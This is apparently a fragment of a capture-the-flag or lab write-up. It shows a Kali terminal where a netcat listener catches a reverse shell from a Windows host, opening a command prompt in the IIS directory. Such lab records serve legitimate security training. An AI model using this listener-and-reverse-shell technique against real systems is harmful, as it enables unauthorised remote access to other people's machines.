 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8889
listening on [any] 8889 ...
10.10.10.5: inverse host lookup failed: Unknown host
connect to [10.10.16.15] from (UNKNOWN) [10.10.10.5] 49169
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>